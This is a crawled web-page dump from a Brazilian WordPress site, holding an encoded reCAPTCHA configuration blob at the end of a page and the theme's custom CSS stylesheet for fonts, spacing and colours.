wrnDnxvCk8O0RsOkbAfCucOMLB/Ck8KnwrpcwrXCkMKMwrkxM2PCmsK4ZWJqw7DCiFEfwoDCjEN+U341wpRiwrNXNsOMBHTCp07DgcOhwo/CtyBMw6fDqcKLwpvCpMOFWMKia2zCscKFw4XCtcOtw7BxwpTCpg0Dc3xTw53DrMK9JyIfF8K6wqdGd1/[base64]/Di8OWTMKST8KPw4/CmcK0w4ghwpTDpm3CoSh7WVZaVWLDtF/Cp8O6b8OTwqXCpsK/wqDDjsO0wqVvW3IJPUo3HSIzOcOUwpbDmzLDgldgwpRmw4rDkcKuw44Yw6HCn8KudAI5w6sJY8KtbT/CqcO9XMOobBFwwqvDkCLDgcO9RkVvRsO7wqvDiQMIwrnDucO9w7AMw6jCpw1eF8KvQMOIHXTCl8O2W0xGwr4Zf8OELEbDuVtnwrw9w7cTwqRwfy/Cih7CjHfDjQTDlHjDn8ODUix2djAZwqTDsH4/[base64]/DuMKHWcOVwq/CsMKow6USNwPDlDNcwphEwppdwopPwr1aD8KSMBDCm8OTw57CkcKESmlHwr9KdzZZw5LDnXzCgH4qQcOWAU7Dqm/DvsKfwpHDsQNTw4/CoMK5w6oRY8Kjwo/DtgrDjnLDswYywoTCqW3Du1MyGMO5PsKVwo/Dpw3DpD3DmcKBwqZ4wqAKDMOpw4Ulw7U/f8KiwqULF8OBV1p7DsO5HsOuXDlEw705w6LCpMKowpg1wqjDoB/CsxxCQznCpxjDgMKaw4VywpvDkhLCtBUEwofCnMKhw7PCpApJwozDuWPCu8KWasKTw5rDj8KzwqDDgHIUwoNkwpPCscO6RcKrwqrCoxwjFyhZTsKvwr9iHDUiwqREccKZw4HCv8OpISfDuMOtf8OFc8K0GEUuwqHCtcKad3DCr8KzLh/[base64]/[base64]/w4UECy82BjDDq0okw5/DscKfw43Cg8K4ZMOXNMOWw4NwwptuS2TDlB0dMClcwpDDoVIWw7HDmcKvw4cRVydQwo/[base64]/w6dzJMKqwokQWsK+w4IdIHPDvzNOMnLCl3XClCIAw4rCiAzDosOQw43CgB0qVsKmfHEVbsOUcMOIwq/DlsOzw6Itw5zCtMOPBlXDjxBDwqjDoS0kZ8Ohw4AFw7vCrXzCmEJ0KAkUw7jDnMOLw5JpwqYUw67Dg8K0OnbDr8K9wrIGwp0xNsKFbQ/CrsOUwrnCt8OMwrPDoWNTw4bDgR84wrEWRTnDu8OuLHBvdy4mF8OtZsOaAEBQN8Opw7rDkyxSwrY6OnfCkDdUw4bDsCXCh8KgdzBDw5vCoSd6wovCrCZ/Q3rCm0nCvEHDq8Oww73DgMKIenbDpFzDk8OOXGhLw6/Cv2FFw6s8TsKaI8OuQDVlwoBcTMK2DHVAwrgnwoPCn8KdGsO6IAHClCLCrHzDvUfDnsOKw7XDgcObw6FsH8OpKydeQHtWEgvCvmPCgzPCtQTDkDoqJMKjOMKxwoLChTvDiSTDjcK7ag7DlcK3CcOYwo3DiMKQWMOgD8KGw4wBGWV3w43ChF/DpsOmw6fDihPDpXPDoQhuw5fCmcONw54/WsKGw6LCiRbDn8KKFTzDmMOBwrwxWiIAJcKvPRFdw6FObsOewpTCv8KSBcKFw5fDksKxwpXCnQ5AwpRzwr8Rw6DDucOfRmTCiVDCvsKpe2MRwodqwo9ZN8KwaEMHwoTCqMOsw4MNNwo/[base64]/CkMKyay53ckrCvsOpXcK6TVMVe1TDnsK0NWdKek8Fwo0ow6sNBsOMwqZ8w7nDowFdcjPDsMKowoYDwqMDeRI0w4PCtcKLNsKWfADClcKHw73ChsKqw6/DpsKzwrzCgyXCm8K3wqckwoTCq8K/EVjChglOaMKAwoXDr8Ozwq5Sw4ZvdsOYw6FNMcKhRMKgwrPDnTsBwrLDrsOwbcKDwqtFBmUUwrhxw5nCiMOxw6HCnS/CrsO2QALDmsOgwqHCrUMzw6ZuwqhKesKVw4cSwpbCiigXaQZvwo7DsEbCkTgowqUuwrrDgcKfF8KpwocPw6ROXcOsw6N7wpgOw4LDtXzCusKiw7x1Mwhuw6BpMw/Dr1jDlhF7EAdrw55LG0h2woU4LcOiY8OQwozDnlbDm8KmwqnDpcKawoQpeALCuGZWw7RcF8OGw5jCs2BGWFXCh8KUYMOebBNyw5vDt0/[base64]/CmsKZZMKNw6HCgTvCpmrDvsOcRz56w6Y+aCXCrWDDnh3CpsKVBSp3wrjDuUPCrsO5w6bDm8KNJiYBc8O3wqLCgibCssOVL2R7w5sMwoXDgELDjwUlKMOaw6LCjsOPA1/DgcKwaRvDiMOlYAjCpsOnR3fCuU9uPMK/ZsOewpHCqsKswqrCrnHDs8KAwpwVdcOWwolowpfClGTCqzfCmcOMABTChlnCk8O3cxHDjMOyw5HDuRlMesOeRiPDsMKJb8KCcsKWw4E+wo4twoLCkcKyw5nDlcK2wpl/[base64]/wo5ACcKbwoBPP8OwwokyeyAEwq5jw7/Cu8OzGsOOwrbCuMOYw6HCl8OOIGoCLArCjxZrNMORwrzDiBDDiDvDlB3CtMOywpUTIifDqHjDl8KqesOqw401w48uw6XCrsOJwqpuQifCqyBeISsvw5TDgsKTFMKKwp/DqTkKwo4jIhHDrsOUZsOiL8KibMKmw4XCuEIIw73CiMKTwph1wqDCn17DkMK4ZsOYw5xVwrnDiBrCn38IGy7CmcOUw4FCcxzCo33DpMO6WEvDknkOEWvDoQDDpsOww4AfZBRFSsOVwpzCoWNywo/CjcOVw5gxwpFYw78nwpgnOsKswpXCj8Olw4Z0EjBxDMOPclnDl8KIPcKww7gowpQNw61bSFUkw6bCvMOEw6TDjGkuw51cwoJ7w6YlwqrCvF/[base64]/ChmfDlMO3DwHDuzrDlMOcL8Kzw4rDpcOSw6c9wrTDoEbDtTgqaWcDw5rClBDDlcK/w4jCmsKQasOSw7sIfixTwpxsMmJDShYKAMOWGyjDucKbRgABwqgxw5jDmMKNf8KXQBrChwxhw60DLFPCvFA5Q8Oywo/DtnPCsF1EB8OsfgQrwqvDhmIEwoQnTMK0wqDCsMOpKsObw43Cl03Cpktew6NLwr/[base64]/M8KmKAARwo8/w7PDi1cOw5/DhcOLw7/CgcOzw6oLEnx0WcOpWsKpw5jCj8KgJzTDmsKvw64FLMKAwp0fw5gXw5fDocO1DsKqO01QdcKORxzCn8OYAmdkwokTwqw3fsKUG8OROQ9Ew6Euw4/CksKDOCrDm8KpwrzDtH89I8OqYGkbAcOXDWbCvcOwYMKwScKzJwvDmCTCtcKdblAneRl2wqscXy1zw4XCpwzCuRrDhgfCgQNpFMOHQnElw5lBwrLDo8Kow6jDicKwSiRKw7DDpCNZw5ESQA1ZVh3CiBDCiF3CjMOawqkww5/Dl8OGw6caHhQiV8OJw6jCtArDhGXDucO4JMKZwqvCk3TCk8KHC8Kxw5k8OBQObcOlw4gPMyvDmsK/[base64]/w7TCqx0mw6fCqsKgHj11wooYT8KpI8KawpZ0M0/Ds3hjZcOrMRnChMKoJcKMQVrDlVTDt8OpYTQJw7luwoHCijbCnhXCjjDCgsOWwoDCrsKtB8Oew7MdCsOyw5RIwrhpUcOMTy7CiFwXwo7Du8OCw5vDsmfCmlXCkxdbN8OrZcK/DjTDjcOfw6V0w7hifwHCjSzCn8KGwq/CssKqwprDuMKBwpLCrnDDlh4uLzTCthM0w5DDosOrU2weFVF9w5TDpsKaw5sVQsKrW8O0AT0Cw5DCvMKPwo3Ct8KeHGrCoMO4wp8ow6HCiQhvPMKUw75OHDvDtcOONcOVI0vCqyEfbGFgZMKcScKewqFXF8ODw4/CvBFhw4DDvsOYw4bDh8OQwq/Cr8OWdMKJRcKkw4Mtc8O2w7ZSGcKhw7LCsMKzPsKbwpcfMMKRwqhhwoLDlsOUBcOSHQfDtAU1a8Kdw5xNwq92w7JZw5pewrzDnHBaWMKhWsONwp4Cwp/DtsOTBMKIQAjDmsK5w4HCs8K4wqczCsKEwrDDrQ8GHMKDwqwFQWpTU8ObwpFQST1owosgwqVtwprCvcK6w4tow7Zmw5HClARUU8K/[base64]/Ch8K8CHXCssKBeUkQGcKkN8O+BAvCosKTw7RBw4vDp8O+wpLDlx9pScKUQ8KCwrLCq8K4BRbCu0N/w6/DosKcwrXDgMKMwqoSw50Fw6TCgMOMw6vDl8K8B8KlHzHDkcKXF8KhbUfDv8KcPlDCiMOnaW3DmsKFXcO8TMOtwrkCwrA+w6ZowqvDjwHCm8ORcMKjwq7Dig3DhlliERXDqlkUcS7DvDjCvhXCrzfDjMOAw4tvw7/[base64]/CqCPDoAPDuVt9wonCmX7DmXIdwrA1wqHDiXXDjsOhwrVlUG0GO8KUw5bDucO4w4bDhcKFwoTCkmZ+K8O+w49Ww7bDhcOlAlp6wq/DqU8wXMKuw5rCl8OtI8OywowzdsOYDMK5N1lNw5BbX8O+w7jCrAHCuMOiHyINUWEQw7HDgE1MwqjDnjZuccKCwrJWbMODw6HDmHfDiMKCwqPDuFE6MArDn8OhPlPDlXh7GjfDmcOjwoLDpMOywrHCiBvCnMK8Bh7CoMKdwr4Fw67DpEJ6w4VEPcKDe8KwwrLDgsO/JVNYwqjChC4/LRk4PMOBwplFfMOzwpXCq2zDnhtWf8OjIjnCmsKqwp/DgsKWw7rDrF1/IB4/TT5cNMKTw55ib1LDusKPBcK0QTvCghHCoxrCgsO/w7XDuh/[base64]/YifDqlHDlMKBw43Dr0HDpcKzPBoKBmnCl8Kxw4nDl8KlXsKNeMKLw4vCmEbDpMK6O2zCv8K/BcKrwozDpMO/ehHCsiHDtVPDjMO8ccKpNMO/QMK3w5QrEsOBwpnCr8OJAhHCiCYOwoPCsmt8wpVww4PCvsKVw7wQcsOwwo/[base64]/JV/[base64]/[base64]/w53Cg8KRwpVdw5DDsSDCigzClA7CtMOGw6fCl8Onwr8xw4g/JCNhT1hIwp7DqUDDojDCo3vCvsOJGgJhenppwp9FwoFSSsKew7ZzfD7CpcKJw4vCsMKyM8OedcKuw6/Cm8K2wrHDnCvCtMOrw7bCicKrXm1uwpvCjcOywr7Cgwdnw6zDhcOKw7rDkwEKw4tBO8KHT2HCusOiw45/dcOfDgXDgFNJeR9ZQcOXw4JaE1DDumzCkHt3ZWh3Uj/[base64]/w7U7KsKXwqjCssKIZMKgGCzDuMO2w63Cii3DlBjCkMKxwqPCtsOfcsO2wrXCq8OoXHrCmmfDkm/DocOcwoRMwrXClSsEw7AAwqwWP8KcwpHCpi/[base64]/CrMO8WsK7wpATwoJlw7V+C13ChlQqOUoDIl3CtxLCocOywqA2w5nCgMOWH8OVw7kMwovCiGnDkx7ClQpfTG05KMO/LGpjwqTCrA1FMcOPw7VNQUDDqkJOw5VPw7VqLgHDkAwvw5DDrsK8wph7P8OJw5ksUD7Dkwx/EEVAwobCisKkRl9ow5DDqsKQwrzCucK8JcKQw6TCm8Okw5ZzwqjCucOBw4AowqLCg8Otw7HDsCpBw4nCnAnDgMOfaV7DrQTDhUrDkyReJMOuNlnDvk0zwp40wpxYwq3Cs3oLwoQAwrjDp8OTw4dAwrPDksK0FTxQDMKATMOoAcKmworCmWXCmSnCri8VwqzCs0/[base64]/Z8KWw5weMcK+RXBRw73DggxOasK0W8Osw6fDmcOuNcKbwqjDmGLCscOHBE0eczEVRXPDgRvDh8KfEsKzOsOuQkTDsn9sSjUkFMO5w582w67DilQUGnY/EsKZwoIHWWtiTCx+w7lzwpUxAnxZAMKGw6lQwrk+fCZ6AlUDH0XDqsO9CVM1w6/[base64]/CrsK7VigTw7seOBzClcOwFMOXwpTDl8KcwrTDgDwgwp/ChcKfwqhOw6jCkBzCmsOgwr7DkMKbwqU+SyDCskxid8KkcMOtasOIEMKqX8Kxw7xLEyzDksKzYsOoTxtoEcK/[base64]/Dk04KccKnDF7DlMKMwocDw7HDqXPDhQxYw7lhLQ/[base64]/w6cxcTvCjkrCk1Afw759T8KcLMK5BkHDqcK/woMEw7dfdEnCjxXChMKiUT1zAAgnMg7CgcKdwrY3wonCk8KYwoZqKwA1F2UFesKrBcO9wp5SScKbwroQw7dHwrrDpSbDv0nChMKaGzs6wpnCrzUJw7PDn8KYw7Epw6JaMMKIwoc1LsK+w40Bw5jDpsOBQMK2w6nDgsOVWMK/HcKiBcOHGHTCrU7Dnmdtw5HCmm4EIGTCssOtK8Osw4w7wp0tcMKlwovDrMK2ayHCgS8/w5nCryrCmHU9wrBGw5rCtlEsQzI5w4PDt0hXwpDDuMKdw4MQwpcCw4DCusKuS3c0FC3CmHd4BMKEPsOCQwnCmsOFeQl+w7/[base64]/CjMOwQ8O8U8OSw7IAw7zChTFERX1Xw5s4wopuHzNeJ1h7w4oLw6BTwo/DkFkNJknChsKzwrt0w6sDw4TCtsKewqXDoMKocsKMbi97wqduwrEkwqIqwoYJw5jDlB7DrArCpsOyw686E0xCw7rDnMKufMK4U281w6wFewVVEMOjQEQVXcONfcO5wpXCicKZR1/Ci8KlHQ5MSFhlw7HCgmnDuVrDoAE6acKyawzCk0VHTMKnCsO7FMOEw6TDvMK/[base64]/CjMK0Wi7DqiRjwrDDscKhwpPCkMKTS8KXYWNBXS5zwpQBwrBCw6hwwpLDq2XCoGTCozAuwp3DgVV7w50yaw9Fw6PCj23DrsKbMm1jG0PCkk/DqMKOaVLDgMO/wodtchNcw64bCcO1IsK/woILw6MtRsK3d8ObwpoDwpbCj3fCrMKYwqQSHsKJw7pYRW/Cg2gdM8OzeMKHEcKaWMOsYjDDqXvDikzDhT7DqmvDncK2w7BFwrYMwqrCscKJw7/Ckn5kw5YLGcKWwpvDtsKWwonCnk8ga8KFXsKVw6A1flvDgcObwo4sFMKRWcO3H2PDscKIw5pNB0huYT3CgSLDpsO0GR3DpmtXw4zChD7CgEU\\u003d\x22],null,[\x22conf\x22,null,\x226LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tndbrasil.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2258Qb8CD5p0fzf8wzVLdHpkRh0QoCHLHgSogluVFzsgA\\u003d\x22,1,0,null,1,1768865124114,0,0,[90],null,[187,28,135,214,26],\x22RC-tLE8UNI69-2xCA\x22,null,null,null,null,null,\x220dAFcWeA5IWRTsCO80-lZyj3gfTN_Lw-NTieR9Ks0PuNrxF17NYprBubj6JST3_sxxTF7uNdW1lneQEheL8uvvjDM4_458k9_bcA\x22,1768947923918]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tndbrasil.com.br/wp-content/uploads/seocrawler-style-custom.css?1761149410&ver=6.9
body_size: 8583
content:
.seocrawler-body h1, .seocrawler-body h2, .seocrawler-body h3, .seocrawler-body h4, .seocrawler-body h5, .seocrawler-body h6{ margin-top: 0px; margin-bottom: 20px; line-height: 1.2; font-weight: 700; }
#poststuff .gdlr-core-page-builder-body h2{ padding: 0px; margin-bottom: 20px; line-height: 1.2; font-weight: 700; }
#poststuff .gdlr-core-page-builder-body h1{ padding: 0px; font-weight: 700; }

.gdlr-core-blog-info-wrapper .gdlr-core-head{ vertical-align: baseline; line-height: inherit; }
.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-block-item-title-inner{ margin-bottom: 15px; }
.gdlr-core-center-align .gdlr-core-title-item-title i{ margin-right: 10px; }
.gdlr-core-column-service-item .gdlr-core-column-service-read-more{ font-size: 14px; font-style: normal; display: inline-block; font-weight: 600; }
.gdlr-core-input-wrap input[type="button"], .gdlr-core-input-wrap input[type="submit"], .gdlr-core-input-wrap input[type="reset"]{ font-size: 16px; font-weight: 600; letter-spacing: 0; text-transform: none; }
.gdlr-core-button{ font-size: 16px; font-weight: 600; text-transform: none; letter-spacing: 0; }
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title{ font-weight: 500; letter-spacing: 0px; }
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-caption{ letter-spacing: 0; }
.gdlr-core-call-to-action-item .gdlr-core-call-to-action-item-title{ font-weight: 600; letter-spacing: 0px; }
h3.gdlr-core-portfolio-single-related-head.gdlr-core-item-pdlr{ font-weight: 500; font-size: 26px; }
.gdlr-core-portfolio-single-related h3.gdlr-core-portfolio-title.gdlr-core-skin-title{ text-transform: none; letter-spacing: 0; text-align: center; }
.gdlr-core-flexslider-nav.gdlr-core-plain-style li a{ font-size: 34px; }
.gdlr-core-input-wrap.gdlr-core-full-width input:not([type="button"]):not([type="reset"]):not([type="submit"]):not([type="file"]):not([type="checkbox"]):not([type="radio"]),  .gdlr-core-input-wrap.gdlr-core-full-width textarea{ margin-bottom: 20px; }
.gdlr-core-testimonial-item h3.gdlr-core-block-item-title{ font-weight: 500; }
.gdlr-core-testimonial-item .gdlr-core-testimonial-title{ font-size: 17px; font-weight: 600; text-transform: none; letter-spacing: 0px; }
.gdlr-core-testimonial-item .gdlr-core-testimonial-position{ font-size: 14px; font-style: normal; }
.gdlr-core-price-table .gdlr-core-price-table-price{ padding: 40px 20px 40px; }
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price{ padding: 52px 20px 50px; }
.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-head{ text-align: center; }
.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-price{ text-align: center; padding: 0px 35px 10px; }
.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table{ border-width: 1px; border-style: solid; box-shadow: none; -webkit-box-shadow: none; }
.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table.gdlr-core-active { box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.2); -webkit-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.2); }

.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail-info > a{ font-size: 11px; font-weight: 700; }

.gdlr-core-custom-menu-widget .gdlr-core-nav-side-text.gdlr-core-with-bg{ padding: 1px 8px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; vertical-align: text-top; text-transform: none; color: #fff; }
.gdlr-core-custom-menu-widget .gdlr-core-nav-side-text{ margin-left: 10px; }
.gdlr-core-custom-menu-widget.gdlr-core-menu-style-plain a{ border-color: transparent; border-bottom-width: 1px; border-bottom-style: solid; }

.wp-block-image .alignleft{ margin-right: 2em; }
ul.wp-block-gallery{ margin-left: 0; }
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-plain li{ margin-bottom: 15px; }
.gdlr-core-icon-list-item .gdlr-core-icon-list-caption{ margin-right: 30px; }
.gdlr-core-testimonial-item .gdlr-core-testimonial-frame{ padding: 35px 40px 50px; }
body.seocrawler-boxed .seocrawler-body-wrapper{ margin-top: 0px; margin-bottom: 0px; } 
body.seocrawler-boxed .seocrawler-body-wrapper{ overflow: hidden; border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; } 
.seocrawler-body-wrapper.seocrawler-with-frame, body.seocrawler-full .seocrawler-fixed-footer{ margin: 0px; } 
.seocrawler-body-background{ opacity: 1; } 
.seocrawler-background-pattern .seocrawler-body-outer-wrapper{ background-image: url(https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/images/pattern/pattern-1.png); } 
.seocrawler-item-pdlr, .gdlr-core-item-pdlr{ padding-left: 20px; padding-right: 20px; }.seocrawler-item-rvpdlr, .gdlr-core-item-rvpdlr{ margin-left: -20px; margin-right: -20px; }.gdlr-core-metro-rvpdlr{ margin-top: -20px; margin-right: -20px; margin-bottom: -20px; margin-left: -20px; }.seocrawler-item-mglr, .gdlr-core-item-mglr, .seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega{ margin-left: 20px; margin-right: 20px; } 
.seocrawler-container, .gdlr-core-container, body.seocrawler-boxed .seocrawler-body-wrapper, body.seocrawler-boxed .seocrawler-fixed-footer .seocrawler-footer-wrapper, body.seocrawler-boxed .seocrawler-fixed-footer .seocrawler-copyright-wrapper{ max-width: 1280px; } 
.seocrawler-body-front .gdlr-core-container, .seocrawler-body-front .seocrawler-container{ padding-left: 0px; padding-right: 0px; }.seocrawler-body-front .seocrawler-container .seocrawler-container, .seocrawler-body-front .seocrawler-container .gdlr-core-container, .seocrawler-body-front .gdlr-core-container .gdlr-core-container{ padding-left: 0px; padding-right: 0px; } 
.seocrawler-top-bar-container.seocrawler-top-bar-custom-container{ max-width: 1140px; } 
.seocrawler-top-bar-container.seocrawler-top-bar-full{ padding-right: 10px; padding-left: 10px; } 
.seocrawler-top-bar{ padding-top: 15px; } 
.seocrawler-top-bar{ padding-bottom: 16px; } 
.seocrawler-top-bar{ font-size: 12px; } 
.seocrawler-top-bar{ border-bottom-width: 0px; } 
.seocrawler-header-style-plain{ border-bottom-width: 0px; } 
.seocrawler-header-background-transparent .seocrawler-top-bar-background{ opacity: 1; } 
.seocrawler-header-background-transparent .seocrawler-header-background{ opacity: 0; } 
.seocrawler-navigation-bar-wrap.seocrawler-style-transparent .seocrawler-navigation-background{ opacity: 0.5; } 
.seocrawler-header-boxed-wrap .seocrawler-top-bar-background{ opacity: 0; } 
.seocrawler-header-boxed-wrap .seocrawler-top-bar-background{ margin-bottom: -0px; } 
.seocrawler-header-style-boxed{ margin-top: 0px; } 
.seocrawler-header-container.seocrawler-header-custom-container{ max-width: 1140px; } 
.seocrawler-header-container.seocrawler-header-full{ padding-right: 15px; padding-left: 15px; } 
.seocrawler-header-boxed-wrap .seocrawler-header-background{ border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; } 
.seocrawler-header-style-boxed .seocrawler-header-container-item{ padding-left: 30px; padding-right: 30px; }.seocrawler-navigation-right{ right: 30px; } .seocrawler-navigation-left{ left: 30px; } 
.seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-navigation .sf-menu > li > a{ padding-top: 0px; } .seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-main-menu-left-wrap,.seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-main-menu-right-wrap{ padding-top: 0px; } 
.seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-navigation .sf-menu > li > a{ padding-top: 0px; } .seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-main-menu-left-wrap,.seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-main-menu-right-wrap{ padding-top: 0px; } 
.seocrawler-navigation .sf-menu > li{ padding-right: 30px; } 
.seocrawler-header-side-nav{ width: 340px; }.seocrawler-header-side-content.seocrawler-style-left{ margin-left: 340px; }.seocrawler-header-side-content.seocrawler-style-right{ margin-right: 340px; } 
.seocrawler-header-side-nav.seocrawler-style-side{ padding-left: 70px; padding-right: 70px; }.seocrawler-header-side-nav.seocrawler-style-left .sf-vertical > li > ul.sub-menu{ padding-left: 70px; }.seocrawler-header-side-nav.seocrawler-style-right .sf-vertical > li > ul.sub-menu{ padding-right: 70px; } 
 .seocrawler-navigation .sf-vertical > li{ padding-top: 16px; padding-bottom: 16px; } 
.seocrawler-header-style-bar .seocrawler-logo-right-text{ padding-top: 30px; } 
.seocrawler-logo{ padding-top: 10px; } 
.seocrawler-logo{ padding-bottom: 5px; } 
.seocrawler-logo-inner{ max-width: 212px; } 
.seocrawler-navigation{ padding-top: 40px; }.seocrawler-navigation-top{ top: 40px; } 
.seocrawler-navigation .sf-menu > li > a{ padding-bottom: 30px; } 
.seocrawler-navigation .seocrawler-main-menu{ padding-right: 0px; } 
.seocrawler-fixed-navigation.seocrawler-style-slide .seocrawler-logo-inner img{ max-height: none !important; }.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain .seocrawler-logo-inner, .seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed .seocrawler-logo-inner{ max-width: 150px; } 
.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain .seocrawler-logo, .seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed .seocrawler-logo{ padding-top: 23px; } 
.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain .seocrawler-logo, .seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed .seocrawler-logo{ padding-bottom: 20px; } 
.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain .seocrawler-navigation, .seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed .seocrawler-navigation{ padding-top: 27px; }.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain .seocrawler-navigation-top, .seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed .seocrawler-navigation-top{ top: 27px; } 
.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain .seocrawler-navigation .sf-menu > li > a, .seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed .seocrawler-navigation .sf-menu > li > a{ padding-bottom: 27px; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-title-content{ padding-top: 93px; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-title-content{ padding-bottom: 87px; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-caption{ margin-top: 13px; } 
.seocrawler-page-title-wrap .seocrawler-page-title{ text-transform: none; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-title{ font-size: 37px; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-title{ letter-spacing: 0px; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-caption{ font-size: 16px; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-caption{ letter-spacing: 0px; } 
.seocrawler-page-title-wrap .seocrawler-page-title-overlay{ opacity: 0; } 
.seocrawler-page-title-wrap, body.single-product .seocrawler-header-background-transparent{ background-image: url(https://tndbrasil.com.br/wp-content/uploads/2017/06/page-title-background.jpg); } 
.seocrawler-not-found-wrap .seocrawler-not-found-background{ opacity: 0.27; } 
.seocrawler-blog-title-wrap.seocrawler-style-custom .seocrawler-blog-title-content{ padding-top: 93px; } 
.seocrawler-blog-title-wrap.seocrawler-style-custom .seocrawler-blog-title-content{ padding-bottom: 87px; } 
.seocrawler-blog-title-wrap .seocrawler-blog-title-overlay{ opacity: 0.3; } 
body.single-post .seocrawler-sidebar-style-none, body.blog .seocrawler-sidebar-style-none{ max-width: 900px; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon{ font-size: 22px; } 
.seocrawler-footer-wrapper{ padding-top: 70px; } 
.seocrawler-footer-wrapper{ padding-bottom: 50px; } 
.seocrawler-copyright-container{ padding-top: 30px; } 
.seocrawler-copyright-container{ padding-bottom: 30px; } 
.seocrawler-copyright-container{ letter-spacing: 0px; } 
.seocrawler-copyright-container{ text-transform: uppercase; } 
.seocrawler-body h1, .seocrawler-body h2, .seocrawler-body h3, .seocrawler-body h4, .seocrawler-body h5, .seocrawler-body h6, .seocrawler-body .seocrawler-title-font,.seocrawler-body .gdlr-core-title-font{ font-family: "Poppins", sans-serif; }.woocommerce-breadcrumb, .woocommerce span.onsale, .single-product.woocommerce div.product p.price .woocommerce-Price-amount, .single-product.woocommerce #review_form #respond label{ font-family: "Poppins", sans-serif; } 
.seocrawler-navigation .sf-menu > li > a, .seocrawler-navigation .sf-vertical > li > a, .seocrawler-navigation-font{ font-family: "Nunito", sans-serif; } 
.seocrawler-body, .seocrawler-body .gdlr-core-content-font, .seocrawler-body input, .seocrawler-body textarea, .seocrawler-body button, .seocrawler-body select, .seocrawler-body .seocrawler-content-font, .gdlr-core-audio .mejs-container *{ font-family: "Poppins", sans-serif; } 
.seocrawler-body .gdlr-core-info-font, .seocrawler-body .seocrawler-info-font{ font-family: "Poppins", sans-serif; } 
.seocrawler-body .gdlr-core-blog-info-font, .seocrawler-body .seocrawler-blog-info-font{ font-family: "Poppins", sans-serif; } 
.seocrawler-body .gdlr-core-quote-font, blockquote{ font-family: Georgia, serif; } 
.seocrawler-body .gdlr-core-testimonial-content{ font-family: Georgia, serif; } 
.seocrawler-body h1{ font-size: 52px; } 
.seocrawler-body h2, #poststuff .gdlr-core-page-builder-body h2{ font-size: 48px; } 
.seocrawler-body h3{ font-size: 36px; } 
.seocrawler-body h4{ font-size: 28px; } 
.seocrawler-body h5{ font-size: 22px; } 
.seocrawler-body h6{ font-size: 18px; } 
.seocrawler-navigation .sf-menu > li > a, .seocrawler-navigation .sf-vertical > li > a{ font-size: 14px; } 
.seocrawler-navigation .sf-menu > li > a, .seocrawler-navigation .sf-vertical > li > a{ font-weight: 500; } 
.seocrawler-navigation .sf-menu > li > a, .seocrawler-navigation .sf-vertical > li > a{ letter-spacing: 0px; } 
.seocrawler-navigation .sf-menu > li > a, .seocrawler-navigation .sf-vertical > li > a{ text-transform: uppercase; } 
.seocrawler-body{ font-size: 16px; } 
.seocrawler-body, .seocrawler-body p, .seocrawler-line-height, .gdlr-core-line-height{ line-height: 1.7; } 
.seocrawler-footer-wrapper .seocrawler-widget-title{ font-size: 13px; } 
.seocrawler-footer-wrapper .seocrawler-widget-title{ text-transform: uppercase; } 
.seocrawler-copyright-text, .seocrawler-copyright-left, .seocrawler-copyright-right{ font-size: 14px; } 
.seocrawler-page-preload{ background-color: #ffffff; } 
.seocrawler-top-bar-background{ background-color: #f2f2f2; } 
.seocrawler-body .seocrawler-top-bar{ border-bottom-color: #ffffff; } 
.seocrawler-top-bar{ color: #424242; } 
.seocrawler-body .seocrawler-top-bar a{ color: #ffffff; } 
.seocrawler-body .seocrawler-top-bar a:hover{ color: #ffffff; } 
.seocrawler-top-bar .seocrawler-top-bar-left-social a{ color: #3155a7; } 
